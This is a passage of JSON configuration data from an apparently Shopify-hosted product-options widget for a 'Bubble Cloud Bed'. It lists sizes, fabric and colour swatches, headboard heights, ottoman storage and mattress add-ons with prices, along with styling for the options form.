9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Io6l_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman (+ £125.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_d61I_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman (+ £125.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_x4v9_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15074460664188","title":"Bubble Cloud Bed","handle":"cloud-bed-bedframe","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1600,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clwfvv0dpt5x","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clwfvv0dpt5x .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clwfvv0dpt5x .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clwfvv0dpt5x .cl-po--info{width:18px;height:18px;background-color:#333}#clwfvv0dpt5x .cl-po--help{color:#637381;font-size:14px}#clwfvv0dpt5x .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clwfvv0dpt5x .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clwfvv0dpt5x .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clwfvv0dpt5x .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clwfvv0dpt5x .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clwfvv0dpt5x .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clwfvv0dpt5x input[type=radio]:checked+.cl-po--swatch,#clwfvv0dpt5x input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clwfvv0dpt5x input[type=checkbox]:checked.cl-po--input,#clwfvv0dpt5x input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clwfvv0dpt5x .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clwfvv0dpt5x .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clwfvv0dpt5x .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clwfvv0dpt5x .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clwfvv0dpt5x .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clwfvv0dpt5x .cl-po--text-editor,#clwfvv0dpt5x .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clwfvv0dpt5x .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clwfvv0dpt5x .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clwfvv0dpt5x .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clwfvv0dpt5x .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clwfvv0dpt5x .cl-po--invalid{border-color:#c44e47}#clwfvv0dpt5x .cl-po--errors{margin-top:10px}#clwfvv0dpt5x .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clwfvv0dpt5x .cl-po--collapse{color:#555;font-size:18px}#clwfvv0dpt5x .cl-po--collapse:before{width:22px;height:22px}#clwfvv0dpt5x .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":80.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":160.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"54 Inches","required":true,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"50 Inches","text":""},{"value":"54 Inches","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman (+ £100.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Io6l_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress 